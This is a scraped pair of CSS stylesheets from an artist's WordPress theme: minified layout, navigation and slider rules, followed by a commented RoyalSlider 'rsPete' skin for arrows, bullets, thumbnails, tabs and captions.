-large-up,thead.show-for-medium-up,thead.show-for-small-up,thead.show-for-xlarge-up,thead.show-for-xxlarge,thead.show-for-xxlarge-down,thead.show-for-xxlarge-only,thead.show-for-xxlarge-up{display:table-header-group!important}tbody.hide-for-large,tbody.hide-for-large-down,tbody.hide-for-large-only,tbody.hide-for-medium,tbody.hide-for-medium-down,tbody.hide-for-medium-only,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-small-only,tbody.hide-for-xlarge,tbody.hide-for-xlarge-down,tbody.hide-for-xlarge-only,tbody.show-for-large-up,tbody.show-for-medium-up,tbody.show-for-small-up,tbody.show-for-xlarge-up,tbody.show-for-xxlarge,tbody.show-for-xxlarge-down,tbody.show-for-xxlarge-only,tbody.show-for-xxlarge-up{display:table-row-group!important}tr.hide-for-large,tr.hide-for-large-down,tr.hide-for-large-only,tr.hide-for-medium,tr.hide-for-medium-down,tr.hide-for-medium-only,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-small-only,tr.hide-for-xlarge,tr.hide-for-xlarge-down,tr.hide-for-xlarge-only,tr.show-for-large-up,tr.show-for-medium-up,tr.show-for-small-up,tr.show-for-xlarge-up,tr.show-for-xxlarge,tr.show-for-xxlarge-down,tr.show-for-xxlarge-only,tr.show-for-xxlarge-up{display:table-row!important}td.hide-for-large,td.hide-for-large-down,td.hide-for-large-only,td.hide-for-medium,td.hide-for-medium-down,td.hide-for-medium-only,td.hide-for-small,td.hide-for-small-down,td.hide-for-small-only,td.hide-for-xlarge,td.hide-for-xlarge-down,td.hide-for-xlarge-only,td.show-for-large-up,td.show-for-medium-up,td.show-for-small-up,td.show-for-xlarge-up,td.show-for-xxlarge,td.show-for-xxlarge-down,td.show-for-xxlarge-only,td.show-for-xxlarge-up,th.hide-for-large,th.hide-for-large-down,th.hide-for-large-only,th.hide-for-medium,th.hide-for-medium-down,th.hide-for-medium-only,th.hide-for-small,th.hide-for-small-down,th.hide-for-small-only,th.hide-for-xlarge,th.hide-for-xlarge-down,th.hide-for-xlarge-only,th.show-for-large-up,th.show-for-medium-up,th.show-for-small-up,th.show-for-xlarge-up,th.show-for-xxlarge,th.show-for-xxlarge-down,th.show-for-xxlarge-only,th.show-for-xxlarge-up{display:table-cell!important}}.hide-for-portrait,.show-for-landscape{display:inherit!important}.hide-for-landscape,.show-for-portrait{display:none!important}table.hide-for-landscape,table.show-for-portrait{display:table!important}thead.hide-for-landscape,thead.show-for-portrait{display:table-header-group!important}tbody.hide-for-landscape,tbody.show-for-portrait{display:table-row-group!important}tr.hide-for-landscape,tr.show-for-portrait{display:table-row!important}td.hide-for-landscape,td.show-for-portrait,th.hide-for-landscape,th.show-for-portrait{display:table-cell!important}@media only screen and (orientation:landscape){.hide-for-portrait,.show-for-landscape{display:inherit!important}.hide-for-landscape,.show-for-portrait{display:none!important}table.hide-for-portrait,table.show-for-landscape{display:table!important}thead.hide-for-portrait,thead.show-for-landscape{display:table-header-group!important}tbody.hide-for-portrait,tbody.show-for-landscape{display:table-row-group!important}tr.hide-for-portrait,tr.show-for-landscape{display:table-row!important}td.hide-for-portrait,td.show-for-landscape,th.hide-for-portrait,th.show-for-landscape{display:table-cell!important}}@media only screen and (orientation:portrait){.hide-for-landscape,.show-for-portrait{display:inherit!important}.hide-for-portrait,.show-for-landscape{display:none!important}table.hide-for-landscape,table.show-for-portrait{display:table!important}thead.hide-for-landscape,thead.show-for-portrait{display:table-header-group!important}tbody.hide-for-landscape,tbody.show-for-portrait{display:table-row-group!important}tr.hide-for-landscape,tr.show-for-portrait{display:table-row!important}td.hide-for-landscape,td.show-for-portrait,th.hide-for-landscape,th.show-for-portrait{display:table-cell!important}}.show-for-touch{display:none!important}.hide-for-touch,.touch .show-for-touch{display:inherit!important}.touch .hide-for-touch{display:none!important}.touch table.show-for-touch,table.hide-for-touch{display:table!important}.touch thead.show-for-touch,thead.hide-for-touch{display:table-header-group!important}.touch tbody.show-for-touch,tbody.hide-for-touch{display:table-row-group!important}.touch tr.show-for-touch,tr.hide-for-touch{display:table-row!important}.touch td.show-for-touch,.touch th.show-for-touch,td.hide-for-touch,th.hide-for-touch{display:table-cell!important}@media print{.show-for-print{display:block}.hide-for-print{display:none}table.show-for-print{display:table!important}thead.show-for-print{display:table-header-group!important}tbody.show-for-print{display:table-row-group!important}tr.show-for-print{display:table-row!important}td.show-for-print,th.show-for-print{display:table-cell!important}}.clear{clear:both}.no-pad{padding:0}.no-pad-l,.search-results article,article.post{padding-left:0}.no-pad-r,.search-results article,article.artworks,article.news,article.post{padding-right:0}.no-pad-l-r{padding-left:0;padding-right:0}.visible{visibility:visible}body,html{text-rendering:optimizeLegibility!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important;-webkit-backface-visibility:hidden;z-index:0}.bg-black,.bg-black .content,.bg-black .content-wrapper{background-color:#000}h1{line-height:1.3;padding-bottom:18px;font-size:1.2rem}.main a{color:#000}.main a:hover{color:#47934c;border-bottom:1px solid #47934c}a:hover{-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;-o-transition:color .2s ease-out;transition:color .2s ease-out;color:#47934d}p{font-size:.8125rem;line-height:1.3;margin-bottom:.8rem}dl,ol,ul{font-size:.75rem;line-height:1.5}hr{border-color:#b9debc}.hr__large-margin{margin-top:42px;margin-bottom:42px}.wp-caption-text,figcaption{display:block;width:100%;max-width:100%;min-height:24px;margin:0 auto;background-color:transparent;color:#222;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;text-align:center;font-size:12px;line-height:18px;padding-top:4px}.page-category-label,p.byline.author{display:none}#new-royalslider-1{position:fixed;z-index:0}.content-wrapper{width:100%;position:relative;top:100%;background-color:#fff;z-index:10}.tcon{appearance:none;border:none;cursor:pointer;display:flex;justify-content:center;align-items:center;height:20px;transition:.3s;user-select:none;width:20px;background:0 0}.tcon>*{display:block}.tcon:focus{outline:0}.tcon-visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tcon-visuallyhidden:active,.tcon-visuallyhidden:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.tcon-menu__lines{display:inline-block;height:2.86px;width:20px;border-radius:1.43px;transition:.3s;background:#000;position:relative}.tcon-menu__lines::after,.tcon-menu__lines::before{display:inline-block;height:2.86px;border-radius:1.43px;transition:.3s;background:#000;content:'';position:absolute;left:0;transform-origin:1.43px center;width:100%}.tcon-menu__lines::before{top:5px}.tcon-menu__lines::after{top:-5px}.tcon-transform .tcon-menu__lines{transform:scale3d(.8,.8,.8)}.tcon-menu--xbutterfly{width:auto}.tcon-menu--xbutterfly .tcon-menu__lines::after,.tcon-menu--xbutterfly .tcon-menu__lines::before{transform-origin:50% 50%;transition:top .3s .6s ease,transform .3s ease}.tcon-menu--xbutterfly.tcon-transform .tcon-menu__lines{background:0 0}.tcon-menu--xbutterfly.tcon-transform .tcon-menu__lines::after,.tcon-menu--xbutterfly.tcon-transform .tcon-menu__lines::before{top:0;transition:top .3s ease,transform .3s .5s ease;width:20px}.tcon-menu--xbutterfly.tcon-transform .tcon-menu__lines::before{transform:rotate3d(0,0,1,45deg)}.tcon-menu--xbutterfly.tcon-transform .tcon-menu__lines::after{transform:rotate3d(0,0,1,-45deg)}.tcon-menu--xcross{width:auto}.tcon-menu--xcross.tcon-transform .tcon-menu__lines{background:0 0}.tcon-menu--xcross.tcon-transform .tcon-menu__lines::after,.tcon-menu--xcross.tcon-transform .tcon-menu__lines::before{transform-origin:50% 50%;top:0;width:20px}.tcon-menu--xcross.tcon-transform .tcon-menu__lines::before{transform:rotate3d(0,0,1,45deg)}.tcon-menu--xcross.tcon-transform .tcon-menu__lines::after{transform:rotate3d(0,0,1,-45deg)}.gallery-row{padding:75% 0}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin-bottom:5px}.media .left{margin-right:10px}.media .right{margin-left:10px}.media-list{padding-left:0;list-style:none}figure.alignnone{margin-left:0;margin-right:0;max-width:100%}.aligncenter,.alignleft,.alignright{margin-right:0;margin-left:0}@media only screen and (min-width:59.376em){.aligncenter{display:block;margin:75% auto}.alignleft{float:left;margin-right:75%}.alignright{float:right;margin-left:75%}}.royalSlider *{-webkit-backface-visibility:hidden}.rsDefault,.rsDefault .rsOverflow,.rsDefault .rsSlide,.rsDefault .rsThumbs,.rsDefault .rsVideoFrameHolder,.rsUni,.rsUni .rsOverflow,.rsUni .rsSlide,.rsUni .rsThumbs,.rsUni .rsVideoFrameHolder{background:#000!important;color:#FFF}.royalSlider a{color:#fff;font-size:12px}.rsPete .rsGCaption{position:absolute;float:none;bottom:14px;left:6px;text-align:left;background:0 0;color:#FFF;padding:12px;width:37%;max-width:370px;font-size:12px;line-height:1.3em;border-radius:0}.rsPete .rsGCaption a:hover{text-decoration:underline}.rsPete .rsGCaption.__black,.rsPete .rsGCaption.__black a{color:#000!important}article .royalSlider{width:100%;height:auto;margin-top:20px;margin-bottom:20px}.link__to-main-content{display:block;position:absolute;width:50px;bottom:24px;left:50%;text-align:center;margin-left:-25px;z-index:88888}.link__to-main-content a{font-weight:700}.link__to-main-content a:hover{border-bottom:0;text-decoration:none}.link__to-main-content.__black a{color:#000!important}a.slider__read-more-link{font-weight:700;text-decoration:underline}a.slider__read-more-link:hover{text-decoration:none}.rsPete .rsThumb.rsNavSelected{background:0 0}.rsPete .rsThumb img:hover,.rsPete .rsThumb.rsNavSelected img,.rsPete .rsThumb:hover img{border:0}.arve-play-background,.arve-play-background:focus,.arve-play-background:hover{background-image:url([data-uri])!important}.rsPete{visibility:hidden}.rs-post-style-slider.rsPete{display:block;visibility:visible}.rs-post-style-slider.rsPete,.rs-post-style-slider.rsPete .rsGCaption,.rs-post-style-slider.rsPete .rsOverflow,.rs-post-style-slider.rsPete .rsSlide,.rs-post-style-slider.rsPete .rsThumbs{background:#fff}.post-content .rsPete img.rsImg,.rs-post-style-slider.rsPete img.rsImg{max-width:100%!important;min-width:100%}.rsFullscreen .post-content .rsPete img.rsImg,.rsFullscreen .rs-post-style-slider.rsPete img.rsImg{max-width:auto!important;min-width:none!important;z-index:999}.bg-black .rs-post-style-slider.rsPete,.bg-black .rs-post-style-slider.rsPete .rsGCaption,.bg-black .rs-post-style-slider.rsPete .rsOverflow,.bg-black .rs-post-style-slider.rsPete .rsSlide,.bg-black .rs-post-style-slider.rsPete .rsThumbs,.rsFullscreen.rs-post-style-slider.rsPete,.rsFullscreen.rs-post-style-slider.rsPete .rsGCaption,.rsFullscreen.rs-post-style-slider.rsPete .rsInPostCaption,.rsFullscreen.rs-post-style-slider.rsPete .rsOverflow,.rsFullscreen.rs-post-style-slider.rsPete .rsSlide,.rsFullscreen.rs-post-style-slider.rsPete .rsThumbs{background:#000!important;color:#4D4D4D!important}.rsFullscreen.rs-post-style-slider.rsPete .rsNav{position:absolute;bottom:0}.rsContainer{text-align:center}.entry-content .rs-post-style-slider.rsPete .rsGCaption,.rs-post-style-slider.rsPete .rsGCaption{padding:0!important;text-align:center!important;height:24px;line-height:18px;width:100%!important;max-width:100%!important;left:0!important;right:0!important;bottom:45px;z-index:31;background:0 0}.entry-content .rs-post-style-slider.rsPete.rsWithBullets .rsGCaption,.rs-post-style-slider.rsPete.rsWithBullets .rsGCaption{bottom:-30px}.rsInPostCaption{display:block;width:100%;max-width:100%;min-height:24px;margin:0 auto;background-color:transparent;color:#222;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif}.bg-black .rsThumbsContainer,.rsFullscreen .rsThumbsContainer{display:block}.bg-black .rsInPostCaption{color:#4D4D4C}.left-cursor,.right-cursor,.rsMainSlideImage,.rsPete.rsHor .rsArrowLeft:hover,.rsPete.rsHor .rsArrowRight:hover{cursor:default}.rsPete .rsArrow{width:40%!important}.new-royalslider-1 .rsGCaption{z-index:50!important;cursor:pointer;position:relative}.new-royalslider-1 .rsGCaption:hover{cursor:pointer}.rsContentSlider img.rsImg{width:auto;max-width:100%}@media only screen and (max-width:59.375em){.new-royalslider-1 .rsGCaption{display:none}}#new-royalslider-1 .rsContainer{z-index:10;pointer-events:none}#new-royalslider-1 .rsContainer .link__to-main-content,#new-royalslider-1 .rsContainer .rsGCaption{pointer-events:visible}#new-royalslider-1 .rsArrow{z-index:1}.rsNav{z-index:32;overflow-y:visible;overflow-x:hidden}#new-royalslider-2 .rsContentSlider img.rsImg{width:auto;max-width:100%}.mfp-title{display:none}@media only screen and (max-width:59.375em){.panel__news-events{padding-top:0}}.list__news_events{padding-bottom:42px}@media only screen and (max-width:59.375em){.list__news_events{max-width:100%}}.list_item__news{padding-top:6px;padding-bottom:6px}.list_item__news a{color:#000}.list_item__news a:hover{color:#47934c}.list_item__news.new_year{padding-top:24px}.list_item__news.new_year:before{display:block;content:" ";height:1px;width:80%;padding-bottom:24px;margin:0 auto 0 0;border-top:solid 1px #b9debc}.list_item__news.new_year:first-child{border-top:0;padding-top:6px;margin-top:0}.page-template-template-newsevents .list_item__news.new_year:first-child{padding-top:46px;margin-top:18px}.list__news_events .sub-list{list-style-type:none;margin-left:0;float:left}.news__view-all-link{text-align:right;clear:both;display:block}.news__view-all-link a{color:#000;font-size:13px;border-bottom:1px solid}.news__view-all-link a:hover{text-decoration:none}.news_separator{border-color:#E6F3E7}.content-wrapper{min-height:100%}.main{padding-top:30px}.header-wrap{position:relative}.green-decoration{width:100%;height:18px;position:absolute;bottom:-9px;background-color:rgba(230,243,231,.7);z-index:10}.reveal-content-btn{display:block;z-index:9999;position:absolute;bottom:12px;left:50%;width:50px;margin-left:0 auto;margin-right:0 auto}.reveal-content-btn a{color:#fff;font-size:remCalc(10px)}nav.top-bar{display:none}@media only screen and (max-width:59.375em){nav.top-bar{display:block}}.top-bar-section ul li{background-color:#F2F2F2}.top-bar-section ul li>span{display:block;width:100%;color:#000;padding:12px 0 12px .9375rem;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;text-transform:none}.toggle-topbar.menu-icon a span::after{content:"";position:absolute;display:block;height:0;top:50%;margin-top:-8px;right:15px;box-shadow:0 0 0 1px #222,0 7px 0 1px #222,0 14px 0 1px #222!important;width:16px}.top-bar-section ul li.active>a:hover{color:#000!important}.toggle-topbar.menu-icon a.work-link{color:gray;padding-top:0!important;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;height:34px;line-height:18px;padding-right:20px;text-decoration:none;text-transform:none!important}.toggle-topbar.menu-icon a.work-link.active{color:#000;border-bottom:1px solid #000}.top-bar-section .has-dropdown>a:after{width:16px;height:16px;top:16px;border:0;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width=" 16px" height="16px" viewBox="0 0 40 40"><path fill="0" d="M13 5.523l.762-.76 14.476 14.475L29 20l-.762.762-14.476 14.476-.762-.762L27.477 20z"/></svg>');background-repeat:no-repeat;background-position:top center}.m-works-toggle{cursor:pointer}.m-works-toggle:hover{background:#b9debc}.m-works-toggle.active{text-decoration:underline}.awks-subnav{display:none}.awks-subnav.open{display:inline-block;width:100%}.awks-subnav.open>li a,.awks-subnav.open>li span{padding-left:3.5rem}.top-bar-section ul li>a,.top-bar-section ul li>span{font-size:12px;padding-left:1.875rem;padding-right:1.875rem;line-height:18px}.dropdown>li:nth-child(-n+2) a{padding-left:1.875rem}.dropdown>li:nth-child(2) a{text-decoration:underline}.sidebar{padding-top:30px;background-color:#F2F2F2;z-index:10}@media only screen and (max-width:59.375em){.sidebar__main{display:none}}.sidebar ul{list-style-type:none;margin-left:0}.work-link{color:gray;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:16px;font-style:normal;font-weight:400;height:34px;line-height:24px;padding-top:10px;text-decoration:none}.work-link.active{color:#000;border-bottom:1px solid #000}.sidebar-nav{padding-top:6px;margin-bottom:11px}.sidebar-nav li{display:inline-block;text-align:center;min-width:60px}.sidebar-nav li a{display:inline-block;width:100%;padding:8px;color:#000;background-color:#E6F3E7}.sidebar-nav li a:hover{background-color:#b9debc}.list__sidebar_artworks li a{width:100%;color:#000;line-height:2.5em}.list__sidebar_artworks li a:hover,.list__sidebar_artworks li.active>a{border-bottom:solid 1px #000}.list__sidebar__artworks__parent-item{padding-top:7px;padding-bottom:0}.list__sidebar__artworks__parent-item.closed ul{display:none}.list__sidebar__artworks__children li{margin-left:2.25rem;padding-top:0;padding-bottom:0}.list__sidebar__artworks__children li a{color:gray}.list__sidebar__artworks__children li a:hover{color:#47934c;border-bottom:0}.list__sidebar__artworks__children li:first-child{padding-top:4px}.toggle-icon-arrow{padding-left:6px}.heading__page-title{padding-bottom:14px}.heading__page-title .homepage-link{color:gray;font-size:1rem}.heading__page-title .homepage-link:hover{color:#47934c;border-bottom:solid 1px #47934c}@media only screen and (max-width:59.375em){.heading__page-title .homepage-link{display:none}}.heading__page-title .homepage-link.active{color:#000;border-bottom:solid 1px #000}.heading__page-title .homepage-link.active:hover{border-bottom:0}.bg-black .heading__page-title .homepage-link{color:#4D4D4D}.bg-black .heading__page-title .homepage-link:hover{color:gray}.page__title{padding-bottom:14px}.mobile-title-link{display:none}.list__news_events{list-style-type:none;margin-left:0}.list__news_events a{border-bottom:none}.list__news_events a:hover{border-bottom:1px solid}.list_item__news.hidden{display:none}@media only screen and (max-width:59.375em){article.artworks,article.news{padding-left:0;padding-right:0}}.other-awks-in-section{padding-top:22px;clear:both}.bg-black .other-awks-in-section{display:none}.hentry .entry-content{margin-top:0}.entry-title a{color:#000}.entry-title a:hover{text-decoration:underline}.entry-content p img{padding-top:20px;padding-bottom:20px}.search-results article{padding-bottom:42px}.search-results article.news{min-height:0}.single article,article.news{display:block;position:relative;min-height:300px}article .relatedposts{display:block;position:absolute;bottom:0;left:0;margin-left:-17%}@media only screen and (max-width:59.375em){article .relatedposts{position:static;width:100%;clear:both;margin-left:0}}article .relatedposts h3{font-size:13px;line-height:1.5;text-decoration:underline}article .relatedposts ul{margin-left:0;padding-left:0;margin-bottom:8px;list-style-type:none}article .relatedposts li{margin-left:0;padding-left:0;padding-bottom:2px}article .relatedposts li a{color:#4D4D4D}article .relatedposts li a:hover{border-bottom:1px solid}.bg-black article .relatedposts h3,.bg-black article .relatedposts li a{color:#4D4D4D}.other-artworks{list-style-type:georgian}.other-artworks li a{font-size:16px;color:#000}.other-artworks li.current-post a{color:gray;border-bottom:1px solid}.bg-black .other-artworks li,.bg-black .other-artworks li a{color:gray}

--- FILE ---
content_type: text/css
request_url: https://www.alfonsoborragan.com/wp-content/themes/alfonsoborragan/assets/royalSlider/custom-skin/rsPete.css?ver=3.2.2
body_size: 2392
content:
/******************************
*
*  RoyalSlider Default Skin
*
*    1. Arrows
*    2. Bullets
*    3. Thumbnails
*    4. Tabs
*    5. Fullscreen button
*    6. Play/close video button
*    7. Preloader
*    8. Caption
*
*  Sprite: 'rs-pete.png'
*  Feel free to edit anything
*  If you don't some part - just delete it
*
******************************/


/* Background */
.bg-black .rsPete,
.bg-black .rsPete .rsOverflow,
.bg-black .rsPete .rsSlide,
.bg-black .rsPete .rsVideoFrameHolder,
.bg-black .rsPete .rsThumbs {
	background: transparent;
	color: #FFF;
}

/* Background */
.rsPete,
.rsPete .rsOverflow,
.rsPete .rsSlide,
.rsPete .rsVideoFrameHolder,
.rsPete .rsThumbs {
	background: transparent;
	color: black;
}


/***************
*
*  1. Arrows
*
****************/

.rsPete .rsArrow {
	height: 100%;
	width: 44px;
	position: absolute;
	display: block;
	cursor: pointer;
	z-index: 21;
}
.rsPete.rsVer .rsArrow {
	width: 100%;
	height: 44px;

}
.rsPete.rsVer .rsArrowLeft { top: 0; left: 0; }
.rsPete.rsVer .rsArrowRight { bottom: 0;  left: 0; }

.rsPete.rsHor .rsArrowLeft { left: 0; top: 0; }
.rsPete.rsHor .rsArrowRight { right: 0; top:0; }

.rsPete .rsArrowIcn {
	width: 42px;
	height: 42px;
	top: 50%;
	left: 50%;
	margin-top:-21px;
	margin-left: -21px;

	position: absolute;
	cursor: pointer;
	background: url('rs-pete.png');

	background-color: #000;
	background-color: rgba(0,0,0,0);
	*background-color: #000;

	display: none;
}
.rsPete .rsArrowIcn:hover {
	background-color: rgba(0,0,0,0.9);
}

.rsPete.rsHor .rsArrowLeft .rsArrowIcn { background-image: url(arrowLeft.svg); }
.rsPete.rsHor .rsArrowRight .rsArrowIcn { background-image: url(arrowRight.svg);  }

.rsPete.rsVer .rsArrowLeft .rsArrowIcn { background-position: -96px -32px; }
.rsPete.rsVer .rsArrowRight .rsArrowIcn { background-position: -96px -64px; }

.rsPete .rsArrowDisabled .rsArrowIcn { opacity: .2; filter: alpha(opacity=20);  *display: none; }


/***************
*
*  2. Bullets
*
****************/

.rsPete .rsBullets {
	position: absolute;
	z-index: 35;
	left: 0;
	bottom: -44px;
	width: 100%;
	height: auto;
	margin: 0 auto;

	background: transparent;
	background: transparent;

	text-align: center;
	line-height: 8px;
	overflow: hidden;
}
.rsPete .rsBullets * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
.rsPete .rsBullet {
	width: 8px;
	height: 8px;
	display: inline-block;
	*display:inline;
	*zoom:1;
	padding: 6px 5px 6px;
}
.rsPete .rsBullet span {
	display: block;
	width: 8px;
	height: 8px;
	border-radius: 50%;
	background: #777;
}
.bg-black .rsPete .rsBullet.rsNavSelected span {
	background-color: #FFF;
}

.rsPete .rsBullet.rsNavSelected span {
	background-color: black;
}





/***************
*
*  3. Thumbnails
*
****************/

.rsPete .rsThumbsHor {
	width: 100%;
	height: 72px;
}
.rsPete .rsThumbsVer {
	width: 96px;
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
}
.rsPete.rsWithThumbsHor .rsThumbsContainer {
	position: relative;
	height: 100%;
}
.rsPete.rsWithThumbsVer .rsThumbsContainer {
	position: relative;
	width: 100%;
}
.rsPete .rsThumb {
	float: left;
	overflow: hidden;
	width: 96px;
	height: 72px;
}
.rsPete .rsThumb img {
	width: 100%;
	height: 100%;
}
.rsPete .rsThumb.rsNavSelected {
	background: #02874a;
}
.rsPete .rsThumb.rsNavSelected img {
	opacity: 0.3;
	filter: alpha(opacity=30);
}
.rsPete .rsTmb {
	display: block;
}

/* Thumbnails with text */
.rsPete .rsTmb h5 {
	font-size: 16px;
	margin: 0;
	padding: 0;
	line-height: 20px;
	color: #FFF;
}
.rsPete .rsTmb span {
	color: #DDD;
	margin: 0;
	padding: 0;
	font-size: 13px;
	line-height: 18px;
}



/* Thumbnails arrow icons */
.rsPete .rsThumbsArrow {
	height: 100%;
	width: 20px;
	position: absolute;
	display: block;
	cursor: pointer;
	z-index: 21;
	background: #000;
	background: rgba(0,0,0,0.75);
}
.rsPete .rsThumbsArrow:hover {
	background: rgba(0,0,0,0.9);
}
.rsPete.rsWithThumbsVer .rsThumbsArrow {
	width: 100%;
	height: 20px;
}
.rsPete.rsWithThumbsVer .rsThumbsArrowLeft { top: 0; left: 0; }
.rsPete.rsWithThumbsVer .rsThumbsArrowRight { bottom: 0;  left: 0; }

.rsPete.rsWithThumbsHor .rsThumbsArrowLeft { left: 0; top: 0; }
.rsPete.rsWithThumbsHor .rsThumbsArrowRight { right: 0; top:0; }

.rsPete .rsThumbsArrowIcn {
	width: 16px;
	height: 16px;
	top: 50%;
	left: 50%;
	margin-top:-8px;
	margin-left: -8px;
	position: absolute;
	cursor: pointer;
	background: url('rs-pete.png');
}

.rsPete.rsWithThumbsHor .rsThumbsArrowLeft .rsThumbsArrowIcn { background-position: -128px -32px; }
.rsPete.rsWithThumbsHor .rsThumbsArrowRight .rsThumbsArrowIcn { background-position: -128px -48px; }

.rsPete.rsWithThumbsVer .rsThumbsArrowLeft .rsThumbsArrowIcn { background-position: -144px -32px; }
.rsPete.rsWithThumbsVer .rsThumbsArrowRight .rsThumbsArrowIcn { background-position: -144px -48px; }

.rsPete .rsThumbsArrowDisabled { display: none !important; }

/* Thumbnails resizing on smaller screens */
@media screen and (min-width: 0px) and (max-width: 800px) {
	.rsPete .rsThumb {
		width: 59px;
		height: 44px;
	}
	.rsPete .rsThumbsHor {
		height: 44px;
	}
	.rsPete .rsThumbsVer {
		width: 59px;
	}
}




/***************
*
*  4. Tabs
*
****************/

.rsPete .rsTabs {
	width: 100%;
	height: auto;
	margin: 0 auto;
	text-align:center;
	overflow: hidden; padding-top: 12px; position: relative;
}
.rsPete .rsTab {
	display: inline-block;
	cursor: pointer;
	text-align: center;
	height: auto;
	width: auto;
	color: #333;
	padding: 5px 13px 6px;
	min-width: 72px;
	border: 1px solid #D9D9DD;
	border-right: 1px solid #f5f5f5;
	text-decoration: none;

	background-color: #FFF;
	background-image: -webkit-linear-gradient(top, #fefefe, #f4f4f4);
	background-image:    -moz-linear-gradient(top, #fefefe, #f4f4f4);
	background-image:         linear-gradient(to bottom, #fefefe, #f4f4f4);

	-webkit-box-shadow: inset 1px 0 0 #fff;
	box-shadow: inset 1px 0 0 #fff;

	*display:inline;
	*zoom:1;
}
.rsPete .rsTab:first-child {
	-webkit-border-top-left-radius: 4px;
	border-top-left-radius: 4px;
	-webkit-border-bottom-left-radius: 4px;
	border-bottom-left-radius: 4px;
}
.rsPete .rsTab:last-child {
	-webkit-border-top-right-radius: 4px;
	border-top-right-radius: 4px;
	-webkit-border-bottom-right-radius: 4px;
	border-bottom-right-radius: 4px;

	border-right:  1px solid #cfcfcf;
}
.rsPete .rsTab:active {
	border: 1px solid #D9D9DD;
	background-color: #f4f4f4;
	box-shadow:  0 1px 4px rgba(0, 0, 0, 0.2) inset;
}
.rsPete .rsTab.rsNavSelected {
	color: #FFF;
	border: 1px solid #999;
	text-shadow: 1px 1px #838383;
	box-shadow: 0 1px 9px rgba(102, 102, 102, 0.65) inset;
	background: #ACACAC;
	background-image: -webkit-linear-gradient(top, #ACACAC, #BBB);
	background-image: -moz-llinear-gradient(top, #ACACAC, #BBB);
	background-image: linear-gradient(to bottom, #ACACAC, #BBB);
}





/***************
*
*  5. Fullscreen button
*
****************/

.rsPete .rsFullscreenBtn {
	right: 0;
	top: 0;
	width: 44px;
	height: 44px;
	z-index: 22;
	display: block;
	position: absolute;
	cursor: pointer;

}
.rsPete .rsFullscreenIcn {
	display: block;
	margin: 6px;
	width: 32px;
	height: 32px;

	background: url('rs-pete.png') 0 0;
	background-color: #000;
	background-color: rgba(0,0,0,0.75);
	*background-color: #000;
	border-radius: 2px;

}
.rsPete .rsFullscreenIcn:hover {
	background-color: rgba(0,0,0,0.9);
}
.rsPete.rsFullscreen .rsFullscreenIcn {
	background-position: -32px 0;
}





/***************
*
*  6. Play/close video button
*
****************/

.rsPete .rsPlayBtn {
	-webkit-tap-highlight-color:rgba(0,0,0,0.3);
	width:64px;
	height:64px;
	margin-left:-32px;
	margin-top:-32px;
	cursor: pointer;
}
.rsPete .rsPlayBtnIcon {
	width:64px;
	display:block;
	height:64px;
	-webkit-border-radius: 4px;
	border-radius: 4px;

	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;

	background-image: url('[data-uri]');
}
.rsPete .rsPlayBtn:hover .rsPlayBtnIcon {
	/*background-color: rgba(0,0,0,0.9);*/
}
.rsPete .rsBtnCenterer {
	position:absolute;
	left:50%;
	top:50%;
}
.rsPete .rsCloseVideoBtn {
	right: 0;
	top: 0;
	width: 44px;
	height: 44px;
	z-index: 500;
	position: absolute;
	cursor: pointer;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0);

}
.rsPete .rsCloseVideoBtn.rsiOSBtn {
	top: -38px;
	right: -6px;
}

.rsPete .rsCloseVideoIcn {
	margin: 6px;
	width: 32px;
	height: 32px;
	background: url('rs-pete.png') -64px 0;
	background-color: #000;
	background-color: rgba(0,0,0,0.75);
	*background-color: #000;
}
.rsPete .rsCloseVideoIcn:hover {
	background-color: rgba(0,0,0,0.9);
}



/***************
*
*  7. Preloader
*
****************/

.rsPete .rsPreloader {
	width:20px;
	height:20px;
	background-image:url(../preloaders/preloader-white.gif);
	left:50%;
	top:50%;
	margin-left:-10px;
	margin-top:-10px;
}




/***************
*
*  8. Global caption
*
****************/
.rsPete .rsGCaption {
	position: absolute;
	float: none;
	bottom: 14px;
	left: 18px;
	text-align: left;
	background: black;
	background: rgba(0, 0, 0, 0);
	color: #FFF;
	padding: 12px;
	width: 37%;
	font-size: 12px;
	line-height: 1.3em;
	border-radius: 0;
}

.rsPete .rsGCaption.__black {
	color: black !important;
}

.entry-content .rsPete .rsGCaption{
	position: absolute;
	float: none;
	bottom: 4px;
	line-height: 1em;
	/* left: 18px; */
	text-align: left;
	background: black;
	background: rgba(0, 0, 0, 0.6);
	color: lightgray;
	padding: 12px;
	width: 100%;
	font-size: 12px;
	line-height: 10px;
	border-radius: 0;
	text-align: center;
}


/* overrides */

.rsNav.rsThumbs {
	max-width: 100% !important;
}


.rsNavSelected .rsTmb img{ border: 1px solid gray; }

.rsTmb:hover img{ border: 1px solid #222;   }


.rsPete .rsThumb.rsNavSelected { background: none; }

.rsNavSelected .rsTmb:hover img{ border: 1px solid #222;   }

.rsCloseVideoIcn {
	display: none;
}

--- FILE ---
content_type: text/plain
